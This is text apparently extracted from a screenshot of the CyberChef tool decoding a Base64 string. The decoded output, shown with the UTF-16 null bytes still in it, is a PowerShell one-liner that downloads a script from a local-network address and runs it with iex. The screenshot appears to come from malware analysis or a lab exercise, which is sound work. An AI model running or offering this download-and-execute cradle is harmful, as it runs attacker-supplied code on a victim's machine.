 From Base64 - CyberChef - Mozilla Firefox
From Base64 - CyberChe
https://gchq.github.io/CyberChef/#recipe=From_Base64('A-Za-z0-9%2B/%3D',true)&input=YVFCbEFIZ0F
Download CyberChef
Last build: 2 months ago
Options
About / Support
Operations
base
To Base
From Base
To Base32
To Base58
To Base62
To Base64
To Base85
From Base32
From Base58
From Base62
From Base64
From Base85
Show Base64 offsets
Bcrypt parse
BSON serialise
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
STEP
BAKE!
Auto Bake
Input
start: 211
end: 211
length: 0
length: 211
lines: 1
aQBlAHgAIAAoACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGkAZQBuAHQAKQAu
AGQAbwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4A
MQAuADkAOgA4ADAALwA1ADQALgBwAHMAMQAnACkAKQA
Output
start: 159
end: 158
length: -1
time: 13ms
length: 158
lines: 1
i.e.x. .(.(.n.e.w.-.o.b.j.e.c.t.
.n.e.t...w.e.b.c.l.i.e.n.t.)...d.o.w.n.l.o.a.d.s.t.r.i.n.g.(.'.h.t.t.p.:./.
/.1.9.2...1.6.8...1...9.:.8.0./.5.4...p.s.1.'.).).